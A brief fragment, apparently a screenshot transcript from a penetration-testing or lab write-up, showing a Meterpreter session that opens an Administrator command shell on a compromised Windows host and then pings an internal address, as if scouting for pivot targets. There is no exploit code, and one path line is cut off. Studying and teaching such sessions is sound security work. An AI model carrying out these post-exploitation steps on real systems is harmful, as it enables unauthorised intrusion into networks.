 meterpreter > shell
Process 2716 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\AppData\Roaming\Microsoft\Wind
10.4.16.92
ping 10.4.16.92
Pinging 10.4.16.92 with 32 bytes of data:
Reply from 10.4.16.92: bytes=32 time=1ms TTL=128
Reply from 10.4.16.92: bytes=32 time<1ms TTL=128
Reply from 10.4.16.92: bytes=32 time<1ms TTL=128
Reply from 10.4.16.92: bytes=32 time<1ms TTL=128